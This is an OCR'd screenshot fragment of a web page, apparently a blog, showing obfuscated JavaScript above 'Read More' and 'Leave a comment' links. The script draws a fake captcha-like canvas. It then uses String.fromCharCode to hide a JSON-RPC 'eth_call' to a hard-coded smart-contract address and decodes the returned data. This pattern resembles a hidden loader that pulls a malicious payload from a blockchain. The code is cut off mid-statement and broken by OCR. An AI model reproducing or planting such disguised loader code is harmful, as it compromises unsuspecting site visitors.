
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(
48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11
6,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i
Read More
Leave a comment